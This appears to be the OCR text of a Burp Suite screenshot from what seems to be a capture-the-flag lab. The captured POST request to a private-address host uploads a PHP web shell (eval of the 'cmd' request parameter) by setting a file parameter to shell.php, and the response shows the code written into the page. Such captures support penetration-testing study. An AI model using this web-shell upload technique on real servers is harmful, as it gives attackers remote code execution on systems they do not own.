 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2022.5 - Temporary Project - licensed to google 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
发送 取消 < > 目标: http://192.168.1.15 HTTP/1
请求
Pretty Raw Hex \n
1 POST /graffiti.php?cmd=ls HTTP/1.1
2 Host: 192.168.1.15
3 Content-Length: 79
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.15
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://192.168.1.15/graffiti.php?cmd=ls
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 message=%3C%3Fphp+eval%28%24_REQUEST%5B%27cmd%27%5D%29%3B+%3F%3E &
file=shell.php
Search... 没有匹配
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 18 Jan 2025 11:38:35 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 368
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h1>
10 <center>
11 Nebuchadnezzar Graffiti Wall
12
13 </center>
14 </h1>
15 <p>
16 <?php eval($_REQUEST['cmd']); ?>
17 <br>
18 <?php eval($_REQUEST['cmd']); ?>
19 <br>
20 <br>
21 <p>
22 Enter message:
23 <p>
24 <form method="post">
25 <label>
Message
</label>
<div>
<input type="text" name="message">
</div>
26 <input type="hidden" name="file" value="graffiti.txt"
>
27 <div>
<button type="submit">
Post
</button>
</div>
28 </form>
29
Search... 没有匹配
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 0
请求标头 12
Response Headers 6
完成 559字节 | 0毫秒